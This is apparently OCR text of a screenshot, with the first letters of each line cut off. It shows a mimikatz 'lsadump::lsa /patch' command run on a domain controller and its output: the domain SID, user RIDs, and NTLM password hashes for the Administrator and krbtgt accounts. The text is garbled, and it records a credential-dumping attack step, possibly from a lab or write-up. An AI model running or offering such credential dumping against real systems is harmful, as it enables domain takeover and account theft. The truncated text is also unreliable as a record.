 imikatz # lsadump::lsa /patch
omain : CONTROLLER / S-1-5-21-3893474861-143125734-2112006029
ID : 000001f4 (500)
ser : Administrator
M :
TLM : 2777b7fec870e04dda00cd7260f7bee6
ID : 000001f5 (501)
ser : Guest
M :
TLM :
ID : 000001f6 (502)
ser : krbtgt
M :
TLM : 78558f004296a6f9438f4532164a7acd
ID : 0000044f (1103)
ser : Machine1
M :
TLM :